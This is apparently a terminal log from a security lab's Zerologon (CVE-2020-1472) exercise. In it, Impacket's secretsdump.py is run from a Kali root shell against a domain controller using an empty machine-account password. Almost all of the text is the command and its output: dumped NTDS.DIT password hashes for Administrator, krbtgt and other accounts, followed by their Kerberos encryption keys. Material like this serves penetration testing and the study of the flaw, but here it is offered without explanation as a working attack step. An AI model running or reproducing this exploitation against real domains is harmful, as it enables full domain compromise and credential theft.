 root@kali:~/桌面/CVE-2020-1472/3-dirkjanm# secretsdump.py test.com/win08\$@192.168.223.133 -no-pass
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:80709d0dfea9a219eab16af8e311ac54:::
dc_user1:1103:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
test:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
WIN08$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
YU-PC$:1106:aad3b435b51404eeaad3b435b51404ee:ba671c00c7ef7cf39db15eae21e86658:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:1076f495089b7c0d75d21e7bacb9aa626fb7a44ccfcf7ee75007e4bed6c22a16
krbtgt:aes128-cts-hmac-sha1-96:edf70dd4eb26bf7ff041a247291b2414
krbtgt:des-cbc-md5:80a8d31f10ec737c
dc_user1:aes256-cts-hmac-sha1-96:0265c2c7adb6f7bf9d2343614ebbc74c0fcd2950733da93f34dfed590236911e
dc_user1:aes128-cts-hmac-sha1-96:af33ad25b5a2eb8a7e9408d8f4131a57
dc_user1:des-cbc-md5:d37c8a7379dcd3f2
test:aes256-cts-hmac-sha1-96:63a0094b40e40d5d8089265128b3f4760c0d6a192a3cafaab129b10ee29e1163
test:aes128-cts-hmac-sha1-96:3a728c8cee8f366b8ce0e5604509f75a
test:des-cbc-md5:2067979734e56bc8
WIN08$:aes256-cts-hmac-sha1-96:492a2bf7c6689f8e8a64cd545581f7ddcdd33f76526eb496567dfdebecf6ecdc
WIN08$:aes128-cts-hmac-sha1-96:5093b5c85d11f00bd36bed8e0e838241
WIN08$:des-cbc-md5:45da084aef083d7a
YU-PC$:aes256-cts-hmac-sha1-96:a4f04138d25c0ca2776ff3fa1bf1cffa438376cb41baa218d6ae39d35e543d1d
YU-PC$:aes128-cts-hmac-sha1-96:8d9f239293859dbf1638f8bc0ad97db9
YU-PC$:des-cbc-md5:5be923bf858001c1
[*] Cleaning up...
root@kali:~/桌面/CVE-2020-1472/3-dirkjanm#
宸极实验室